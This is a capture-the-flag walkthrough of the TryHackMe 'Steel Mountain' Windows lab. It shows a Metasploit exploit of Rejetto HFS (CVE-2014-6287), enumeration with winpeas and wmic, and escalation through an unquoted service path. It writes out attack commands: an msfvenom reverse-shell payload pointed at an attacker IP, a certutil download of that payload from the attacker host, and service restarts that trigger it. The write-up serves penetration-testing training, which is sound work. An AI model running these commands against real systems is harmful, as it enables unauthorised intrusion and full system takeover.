Description
Hack into a Mr. Robot themed Windows machine. Use metasploit for initial access, utilise powershell for Windows privilege escalation, enumeration and learn a new technique to get Administrator access.
| Room | Steel Mountain |
|---|---|
| OS | Windows |
| Difficulty | Easy |
| Creator | tryhackme |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.240.220 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p80,135,139,445,5985,8080,47001,49152,49153,49154,49155,49157,49163,49164 10.10.240.220 -oN nmap.log

Result scan shows that port 80 is running webserver, port 139,445 is running SMB service, port 5985 is running MS HTTPAPI service, port 8080 is running HttpFileServer service.
Let’s visit http://10.10.124.2,

We landed on the page where we can see the picture of employee of the month. But after enumerating this website like looking at it’s source page, fuzzing it’s hidden directories, checking what technologies are there on this website, but I couldn’t find anything interesting.
So I decided to visit to enumerate port 8080 by visiting http://10.10.124.2:8080,

We landed on a page where HttpFileServer 2.3 is running and there is no file uploaded already on this website.
So I decided to search for the service exploit on the ExploitDB for HttpFileServer 2.3, Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)

CVE-2014-6287 : Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in the file ParserLib.pas. This module exploits the HFS scripting commands by using ‘%00’ to bypass the filtering. This module has been tested successfully on HFS 2.3b over Windows XP SP3, Windows 7 SP1 and Windows 8.
There is also metasploit module for this exploit so I decided to first boot up the metasploit using msfconsole -q (neglecting the banner), and the search for the exploit,
1
search rejetto

There is a module. We can use this module to exploit the machine which is vulnerable to this service.
Let’s use this exploit using,
1
use exploit/windows/http/rejetto_hfs_hxec

Let’s set the options:
- set rhosts 10.10.240.220
- set lhost tun0
- set rhosts 8080
Running the exploit using run and we got a shell,

we got a meterpreter shell. Issuing getuid command and we got to know that we are STEELMOUNTAIN\bill user.

Okay, so now we got a meterpreter shell so we can drop into shell (which is cmd, default for windows) using shell command. Navigating to bill user desktop, we got the user flag,
Now, that we are done with getting foothold process on machine, we now have to perform Privilege Escalation and to achieve this, we have to enumerate the system first. So Let’s upload the winpeas executable on the target machine using,
1
upload /home/kali/vm_walkthrough/tryhackme/easy/steel_mountain/winpeas.exe
winpeas.exe got uploaded on the machine.
Let’s run this executable using winpeas.exe and after scrolling down the result, we can see that there are Unquoted Service Paths and bill user has permissions to write data/ create files on the directory making it’s easy for bill user to escalate privileges to Administrator user,

What is Unquoted Service Path?
When a service is created whose executable path contains spaces and isn’t enclosed within quotes, leads to a vulnerability known as Unquoted Service Path which allows a user to gain SYSTEM privileges (only if the vulnerable service is running with SYSTEM privilege level which most of the time it is). In Windows, if the service is not enclosed within quotes and is having spaces, it would handle the space as a break and pass the rest of the service path as an argument.
Let’s try another command to confirm that there is Unquoted Service Path,
1
wmic service get name,displayname,pathname,startmode |findstr /i "auto" | findstr /i /v "C:\windows\\" |findstr /i /v """

We can see that there is indeed an Unquoted Service Path and we can abuse this vulnerability to escalate our privilege to Administrator user by creating the file with same name as directory just before the service executable, Advanced.exe and windows will execute it first before even executing the original ASCService.exe and since our malicious file gets executed first, we will get a reverse shell.
Let’s create a malicious payload using msfvenom,
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.3.171 LPORT=5555 -f exe -o Advanced.exe

Our payload is generated and now is the time to transfer this payload into C:\Program Files (x86)\IObit directory. To transfer executable on target machine, first start the python server using python3 -m http.server and now we can use certutil command to transfer the payload,
1
certutil -urlcache -f http://10.9.3.171:8080/Advanced.exe Advanced.exe

Our malicious payload gets transferred successfully on the target machine.

Now, let’s first start the netcat listener using nc -nvlp 5555 and then let’s stop the service using,
1
sc stop AdvancedSystemCareService9

The service is stopped.
Starting the service again,
1
sc start AdvancedSystemCareService9
After starting the service again, we will get the reverse shell and issuing the whoami command, we get to know that we are system user,